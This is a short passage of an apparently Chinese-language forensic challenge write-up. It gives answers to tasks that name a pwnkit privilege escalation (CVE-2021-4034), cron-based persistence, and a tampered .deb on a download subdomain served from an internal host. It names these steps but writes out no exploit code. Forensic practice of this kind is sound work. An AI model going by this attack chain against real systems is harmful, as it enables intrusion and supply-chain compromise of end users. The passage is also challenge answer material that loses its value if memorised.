
看到pwnkit就知道了
CVE-2021-4034


Task 11 What is the MITRE ID of the technique used by the attacker to achieve persistence (e.g, T1098.001)? 还是这个http流里,他是加了个定时任务做维权
T1053.003

Task 12 The attacker tampered with the software hosted on the ‘download’ subdomain with the intent of gaining access to end-users. What is the Mitre ATT&CK technique ID for this attack?
T1195.002



Task 13 What command provided persistence in the cs-linux.deb file? 这个文件是从192.168.1.5:8000上获取的
所以直接匹配请求路径
